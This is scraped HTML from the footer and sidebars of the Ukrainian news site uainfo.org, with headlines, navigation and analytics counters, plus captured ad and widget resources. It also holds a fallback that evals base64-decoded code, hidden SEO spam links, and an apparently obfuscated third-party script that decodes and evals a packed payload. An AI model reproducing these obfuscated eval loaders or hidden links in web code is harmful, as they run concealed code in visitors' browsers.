                                    <a href="/blognews/1761900359-tramp-iz-pershoyu-ledi-na-tli-shatdaunu-vlashtuvali-gelovin-vechirku.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26229_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761900359-tramp-iz-pershoyu-ledi-na-tli-shatdaunu-vlashtuvali-gelovin-vechirku.html">Трамп із першою леді на тлі шатдауну влаштували Геловін-вечірку в Білому домі: у США обурилися. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761896065-vorog-pritsilno-atakuvav-zaliznichnu-infrastrukturu-sumshchini.html">
                                        <img src="//uainfo.org/static/img/5/7/572269687_1395883689213850_6827645960782480279_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761896065-vorog-pritsilno-atakuvav-zaliznichnu-infrastrukturu-sumshchini.html">Ворог прицільно вдарив по залізничній інфраструктурі Сумщини та Харківщини. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761807798-rf-atakuvala-ukrayinu-dronami-ta-raketami-v-dsns-rozpovili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26214_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761807798-rf-atakuvala-ukrayinu-dronami-ta-raketami-v-dsns-rozpovili.html">РФ атакувала Україну дронами та ракетами: в ДСНС розповіли про наслідки атак на Запоріжжя, Київщину та Дніпропетровщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761743738-pid-chas-udaru-po-dityachiy-likarni-v-hersoni-tam-buli-blizko.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26202_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761743738-pid-chas-udaru-po-dityachiy-likarni-v-hersoni-tam-buli-blizko.html">Під час удару по дитячій лікарні в Херсоні там були близько сотні людей: Зеленський розповів про наслідки. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761736161-u-karpatah-snizhno-mistsyami-peremeti-syagayut-do-80-sm-dsns.html">
                                        <img src="//uainfo.org/static/img/5/7/572216683_1260490922785461_21044592061420791_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761736161-u-karpatah-snizhno-mistsyami-peremeti-syagayut-do-80-sm-dsns.html">У Карпатах сніжно! Місцями перемети сягають до 80 см, – ДСНС</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1762063840-okupovaniy-alchevsk-tuapse-ta-zheleznogorsk-zagarbniki.html">
                                    <img src="//uainfo.org/static/img/_/s/_samolet_25_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762063840-okupovaniy-alchevsk-tuapse-ta-zheleznogorsk-zagarbniki.html">Окупований Алчевськ, Туапсе та Желєзногорськ: загарбники всю ніч "зустрічали" дрони</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">
                                    <img src="//uainfo.org/static/img/_/o/_obl_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">ГУРкіт на Московщині: спецпризначенці знищили три нитки важливого військового об’єкта агресора</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761906054-sistema-multirum-muzika-u-kozhnomu-kutochku.html">
                                    <img src="//uainfo.org/static/img/i/m/img_2082_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761906054-sistema-multirum-muzika-u-kozhnomu-kutochku.html">Система "Мультирум" – музика у кожному куточку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761905528-biliy-dim-opublikuvav-video-z-prividami-demokrativ-z.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26234_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761905528-biliy-dim-opublikuvav-video-z-prividami-demokrativ-z.html">Білий дім опублікував відео з "привидами демократів” з нагоди Halloween</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761898589-rekordna-zliva-nakrila-nyu-york-e-zagibli-video.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26227_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761898589-rekordna-zliva-nakrila-nyu-york-e-zagibli-video.html">Рекордна злива накрила Нью-Йорк: є загиблі. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761894891-u-rf-droni-vnochi-atakuvali-volodimirsku-pidstantsiyu-ta-npz.html">
                                    <img src="//uainfo.org/static/img/_/_/____40647_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761894891-u-rf-droni-vnochi-atakuvali-volodimirsku-pidstantsiyu-ta-npz.html">У РФ дрони вночі атакували Володимирську підстанцію та НПЗ у Ярославській області </a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918942-dzherelo-yasno.html">
                                    <img src="//uainfo.org/static/img/_/_/____40655_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918909-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572812224_17923093056178059_7150785531653426584_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653381-dzherelo-sekta-faniv-gumoru-.html">
                                    <img src="//uainfo.org/static/img/5/7/571662492_122160938528792232_8016263861609935369_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653352-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572391842_17922621135178059_3789782586825134668_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653243-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/570350797_17922438312178059_2093348672499635995_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#afdacec6c1c9c081c0ddc8efc8c2cec6c381ccc0c2"><span class="__cf_email__" data-cfemail="4c392d25222a2362233e2b0c2b212d2520622f2321">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY4NzUzMjQzNC1yb3NpeWFuaS16YXZkYWxpLXVkYXJ1LXBvLXBpZHByaWVtc3R2dS1oZXJzb25hLW1pbmltdW0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_176208046962726
body_size: 433
content:
callback__utl_cb_share_176208046962726([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1687532434-rosiyani-zavdali-udaru-po-pidpriemstvu-hersona-minimum.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1687532434-rosiyani-zavdali-udaru-po-pidpriemstvu-hersona-minimum.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762080468607737
body_size: 397
content:
cb__utl_cb_share_1762080468607737('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2445
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"emgTvELoa",25,2,30))